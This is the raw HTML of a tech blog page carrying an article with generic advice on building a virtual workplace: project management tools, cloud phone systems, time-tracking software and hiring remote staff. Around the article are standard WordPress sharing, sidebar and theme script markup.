		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F04%2FVirtual-Workplace.jpg&#038;description=How%20To%20Establish%20an%20Effective%20Virtual%20Workplace" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F&#038;name=How%20To%20Establish%20an%20Effective%20Virtual%20Workplace" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="mailto:?subject=How%20To%20Establish%20an%20Effective%20Virtual%20Workplace&#038;body=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F" class="cf service s-email service-sm" 
			title="Share via Email" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
	
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://techmagzine.com/wp-content/uploads/2022/04/Virtual-Workplace.jpg" class="image-link media-ratio ar-bunyad-main" title="How To Establish an Effective Virtual Workplace"><img fetchpriority="high" width="788" height="515" src="https://techmagzine.com/wp-content/uploads/2022/04/Virtual-Workplace.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Virtual Workplace" sizes="(max-width: 788px) 100vw, 788px" title="How To Establish an Effective Virtual Workplace" decoding="async" srcset="https://techmagzine.com/wp-content/uploads/2022/04/Virtual-Workplace.jpg 730w, https://techmagzine.com/wp-content/uploads/2022/04/Virtual-Workplace-300x203.jpg 300w, https://techmagzine.com/wp-content/uploads/2022/04/Virtual-Workplace-480x325.jpg 480w" /></a>		
								
				<div class="wp-caption-text">
					Virtual Workplace				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-4762" class="post-4762 post type-post status-publish format-standard has-post-thumbnail category-tech tag-virtual-workplace tag-workplace">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F&text=How%20To%20Establish%20an%20Effective%20Virtual%20Workplace" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F&media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F04%2FVirtual-Workplace.jpg&description=How%20To%20Establish%20an%20Effective%20Virtual%20Workplace" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="mailto:?subject=How%20To%20Establish%20an%20Effective%20Virtual%20Workplace&body=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>The practice of working remotely is already well known and has become the new normal for many companies, as well as for individuals such as employees who have switched to fully remote operations due to the covid pandemic of the last two years.</p>



<span id="more-4762"></span>



<p>Currently, even those companies that are still considering making the transition to working online often express dissatisfaction with the difficulties they are having in adapting to this new work paradigm.</p>



<p>With the continual change we are experiencing towards the new “normal” in terms of the way we work, the most realistic way to find what works best for individuals who are looking to establish a form of remote work is to try different strategies and see what works best for your company.</p>



<p>However, in addition to the fact that testing different ideas are a time-consuming process, you will still have to make an extra effort to get each of your employees used to these new work policies. But regardless of your company&#8217;s area of ​​activity, the tips below will help you establish an effective virtual work environment:</p>



<h2 class="wp-block-heading"><a></a>Best Technologies for Remote Work</h2>



<p>When your employees work remotely, technological innovations become an essential part of your business, as it is impossible to force individuals to perform at their best if they do not have the right tools to do so.</p>



<p>Fortunately, as a result of the massive growth in the number of remote workers over the last 2 years, countless technologies are more accessible than ever for companies of all sizes.</p>



<p>When creating and organizing your company&#8217;s virtual work environment, make sure you have all the necessary communication technology (internal and external), in addition to the best technologies for managing and monitoring the activities carried out in your company.</p>



<h3 class="wp-block-heading"><a></a>Technologies for project management</h3>



<p>Identify the project management solutions you will be using and put them into action as soon as possible! The sooner you start using a project management system, the sooner your team will get used to this technology, which is indispensable for managing work and remote activities.</p>



<p>The days of printing paper documents and schedules are gone; nowadays, everything is (and should be) done digitally! A variety of project management tools such as Zoho, Asana, Microsoft Project, and Trello are available on the market to help teams get organized successfully.</p>



<p>Each team sets its schedule, is aware of the tasks it is starting to work on and keeps a record of all its accomplishments and failures. The administration or management team can also set deadlines and track progress without having to interact directly with their employees.</p>



<h3 class="wp-block-heading"><a></a>Cloud-based phone system</h3>



<p>If your coworkers tend to work from several different places, or from their respective homes, cloud communication services are an ideal alternative. Both for your communication with customers and suppliers and for your company&#8217;s internal communication.</p>



<p>&nbsp;Choosing the best corporate phone system is an important decision, as this decision directly affects your company, your partners/suppliers, and your customers. <a href="https://www.ultatel.com/cloud-based-phone-system/" target="_blank" rel="noopener">ULTATEL</a>, <a href="https://grasshopper.com/cloud-phone-system/" target="_blank" rel="noopener">Grasshopper</a>, and <a href="https://www.8x8.com/products/business-phone" target="_blank" rel="noopener">8&#215;8</a> are the best VoIP providers for small businesses.</p>



<p>Especially in companies that employ workers from different locations, an online phone system can be very helpful.</p>



<p>And not only for internal communication, but cloud telephony services also allow your company to provide a <a href="https://techmagzine.com/whats-a-virtual-number/">virtual phone number</a> that you can use for local business calls. Employees of companies that have access to this virtual number can receive business phone calls from wherever they are. Eighter on their work desktop phone, on their personal computers, or even on their mobile devices, all they need is decent internet access, and you&#8217;re ready to work.</p>



<h3 class="wp-block-heading"><a></a>Software to manage working times</h3>



<p>People who work remotely are sometimes led to believe that they have plenty of time to complete their tasks. There is no doubt that remote workers save a significant amount of time as they no longer have to make long daily commutes to and from their workplaces.</p>



<p>While this additional time can be valuable to workers, it can also be wasted by them if they are not careful about how much time they are working on each activity and are unnecessarily distracted.</p>



<p>These systems automatically notify staff when a job deadline is approaching, as well as when a meeting or event is scheduled in the near future.</p>



<p>Not only does this type of software help in the personal organization of workers, but it also allows management to control their uptime. Apps like Hubstaff let companies know exactly how many hours their workers worked per week, and pay them accordingly.</p>



<p>The weekly or monthly budget can also be accomplished through the use of software that controls the schedule of tasks with specific periods of time worked.</p>



<h2 class="wp-block-heading"><a></a>Principles for Hiring Remote Workers</h2>



<p>Few people have successfully navigated the challenges of working remotely in recent months. However, companies that have successfully made this transition have already spoken about their tactics for keeping their workers happy and productive while operating their respective functions remotely.</p>



<p>By adopting these principles into your company&#8217;s daily routine, you will be able to establish a higher level of quality for your company&#8217;s remote workforce:</p>



<h3 class="wp-block-heading"><a></a>Communication policies and procedures must be described in a document or SOP</h3>



<p>Every business owner who works with remote workers will tell you that communication (both internal and external) is one of the most important pillars you can do to succeed.</p>



<p>Your company is at risk of failure if it doesn&#8217;t have well-established communication standards and processes. Communication is vital for remote workers to be able to do their jobs efficiently.</p>



<p>When in doubt as to where to begin, start by structuring what you think you need to ensure processes are understood, particularly as this will provide the framework for how employees should engage with their leadership and other employees during their work routine at your company.</p>



<p>It will be much easier for everyone to get their jobs done quickly and effectively if effective communication tactics and processes are established from the start.</p>



<p>The most important thing that companies must understand in relation to creating documents and SOPs about the activities performed internally, is that the time your team will spend to create these SOPs will be much less than the time wasted with processes performed incorrectly or with individual training. for each employee.</p>



<p>Hire the most suitable staff for remote work</p>



<p>The team members you employ play a crucial role in the success of your organization. Administrators and managers often assume that they must be able to do all the jobs on their own because, unfortunately, they have no faith in the ability of their employees.</p>



<p>For example, when CEOs hire people who are clearly unprepared for virtual or hybrid work, they make this mistake!</p>



<p>To hire the most qualified individuals and establish a strong and efficient workforce, you must conduct good interviews, ask the necessary questions about past remote work experiences, and most importantly, pay attention to the soft skills of your future employees.</p>



<h3 class="wp-block-heading"><a></a>Schedule face-to-face meetings with your employees</h3>



<p>Face-to-face meetings can and should be scheduled from time to time to improve your team&#8217;s interactions.</p>



<p>Non-verbal communication is facilitated through these meetings, and remote workers benefit from them by developing a more trusting relationship between their bosses and their coworkers. develop a personal connection with them.</p>



<p>The responsibility for scheduling face-to-face meetings between team members who work in different locations is often placed under the responsibility of the supervisor or manager. However, if you wish, you can also take the first step and organize real meetings with at least one or more members of your mobile workforce.</p>



<h2 class="wp-block-heading"><a></a>Conclusion</h2>



<p>With greater flexibility provided to workers through remote work, the work-from-home trend is gaining traction at an incredibly fast pace, already being considered the new “normal” for many companies.</p>



<p>Furthermore, most experts believe that remote work is the way forward in today&#8217;s society and that we should all fully embrace this concept as a result.</p>



<p>To succeed and <a href="https://techmagzine.com/tips-to-boost-efficiency-in-your-company/">ensure efficiency in your company</a>, even on remote or hybrid work, you need to follow the tips on working remotely that have been covered in this article. These practices will help you establish an effective remote working environment, making your company more productive and securing a strategic advantage over your competitors.</p>



<h2 class="wp-block-heading">Read More:</h2>



<ul class="wp-block-list"><li><a href="https://techmagzine.com/3-ethereum-competitors-to-invest-in-2022/">3 Ethereum Competitors To Invest In 2022</a></li><li><a href="https://techmagzine.com/how-to-apply-for-foundation-course-scholarships-in-london/">How to Apply for Foundation Course Scholarships in London</a></li><li><a href="https://techmagzine.com/why-do-you-need-filmora-for-video-editing/">Why do you need Filmora for Video Editing?</a></li></ul>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://techmagzine.com/tag/virtual-workplace/" rel="tag">Virtual Workplace</a> <a href="https://techmagzine.com/tag/workplace/" rel="tag">Workplace</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F&#038;text=How%20To%20Establish%20an%20Effective%20Virtual%20Workplace" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F04%2FVirtual-Workplace.jpg&#038;description=How%20To%20Establish%20an%20Effective%20Virtual%20Workplace" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F&#038;name=How%20To%20Establish%20an%20Effective%20Virtual%20Workplace" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="mailto:?subject=How%20To%20Establish%20an%20Effective%20Virtual%20Workplace&#038;body=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://techmagzine.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/logos-for-google/" class="image-link media-ratio ratio-16-9" title="The Ultimate Guide to Logos for Google: Designing, Trends, and Best Practices 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/11/Orange-and-Black-Modern-Happy-Halloween-Party-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/11/Orange-and-Black-Modern-Happy-Halloween-Party-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/11/Orange-and-Black-Modern-Happy-Halloween-Party-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/11/Orange-and-Black-Modern-Happy-Halloween-Party-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/11/Orange-and-Black-Modern-Happy-Halloween-Party-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/11/Orange-and-Black-Modern-Happy-Halloween-Party-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/11/Orange-and-Black-Modern-Happy-Halloween-Party-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/11/Orange-and-Black-Modern-Happy-Halloween-Party-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/11/Orange-and-Black-Modern-Happy-Halloween-Party-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="logos for google"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/logos-for-google/">The Ultimate Guide to Logos for Google: Designing, Trends, and Best Practices 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-11-21T05:45:00+00:00">November 21, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/applications-of-website/" class="image-link media-ratio ratio-16-9" title="Applications of Website: Best Expanding the Digital Landscape 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/11/Yellow-And-Gray-Modern-Fashion-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/11/Yellow-And-Gray-Modern-Fashion-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/11/Yellow-And-Gray-Modern-Fashion-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/11/Yellow-And-Gray-Modern-Fashion-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/11/Yellow-And-Gray-Modern-Fashion-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/11/Yellow-And-Gray-Modern-Fashion-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/11/Yellow-And-Gray-Modern-Fashion-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/11/Yellow-And-Gray-Modern-Fashion-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/11/Yellow-And-Gray-Modern-Fashion-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="applications of website"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/applications-of-website/">Applications of Website: Best Expanding the Digital Landscape 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-11-20T02:32:15+00:00">November 20, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/software-and-app/" class="image-link media-ratio ratio-16-9" title="Best Understanding Software and App Development in the Digital Age 2024"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2024/11/Black-White-Simple-Blank-Paper-Blog-Banner-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2024/11/Black-White-Simple-Blank-Paper-Blog-Banner-450x253.png 450w, https://techmagzine.com/wp-content/uploads/2024/11/Black-White-Simple-Blank-Paper-Blog-Banner-300x169.png 300w, https://techmagzine.com/wp-content/uploads/2024/11/Black-White-Simple-Blank-Paper-Blog-Banner-1024x576.png 1024w, https://techmagzine.com/wp-content/uploads/2024/11/Black-White-Simple-Blank-Paper-Blog-Banner-768x432.png 768w, https://techmagzine.com/wp-content/uploads/2024/11/Black-White-Simple-Blank-Paper-Blog-Banner-1536x864.png 1536w, https://techmagzine.com/wp-content/uploads/2024/11/Black-White-Simple-Blank-Paper-Blog-Banner-2048x1152.png 2048w, https://techmagzine.com/wp-content/uploads/2024/11/Black-White-Simple-Blank-Paper-Blog-Banner-150x84.png 150w, https://techmagzine.com/wp-content/uploads/2024/11/Black-White-Simple-Blank-Paper-Blog-Banner-1200x675.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="software and app"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/software-and-app/">Best Understanding Software and App Development in the Digital Age 2024</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-11-13T16:25:53+00:00">November 13, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				View 1 Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-establish-an-effective-virtual-workplace/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://techmagzine.com/wp-login.php?redirect_to=https%3A%2F%2Ftechmagzine.com%2Fhow-to-establish-an-effective-virtual-workplace%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://techmagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Editors Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>
					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy; 2025 Designed by <a href="https://techmagzine.com/">techmagzine</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://techmagzine.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"How To Establish an Effective Virtual Workplace","url":"https:\/\/techmagzine.com\/how-to-establish-an-effective-virtual-workplace\/","image":{"@type":"ImageObject","url":"https:\/\/techmagzine.com\/wp-content\/uploads\/2022\/04\/Virtual-Workplace.jpg","width":730,"height":495},"datePublished":"2022-04-01T07:49:09+00:00","dateModified":"2022-04-01T07:49:11+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"Tech Magazine","sameAs":"https:\/\/techmagzine.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/how-to-establish-an-effective-virtual-workplace\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":4758,"title":"3 Ethereum Competitors To Invest In 2022","url":"https:\/\/techmagzine.com\/3-ethereum-competitors-to-invest-in-2022\/"},{"id":4755,"title":"How to Apply for Foundation Course Scholarships in London","url":"https:\/\/techmagzine.com\/how-to-apply-for-foundation-course-scholarships-in-london\/"},{"id":4752,"title":"Why do you need Filmora for Video Editing?","url":"https:\/\/techmagzine.com\/why-do-you-need-filmora-for-video-editing\/"},{"id":4745,"title":"Top Events for Graphic Design London 2022","url":"https:\/\/techmagzine.com\/top-events-for-graphic-design-london-2022\/"},{"id":4742,"title":"The Ultimate Guide to Remote Transcription Jobs","url":"https:\/\/techmagzine.com\/the-ultimate-guide-to-remote-transcription-jobs\/"},{"id":4729,"title":"Interview with our Special Guest Author Matthius Hanna","url":"https:\/\/techmagzine.com\/interview-with-our-special-guest-author-matthius-hanna\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/tech\/","name":"Tech"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/how-to-establish-an-effective-virtual-workplace\/","name":"How To Establish an Effective Virtual Workplace"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.9" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://techmagzine.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/theme.js?ver=9.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techmagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
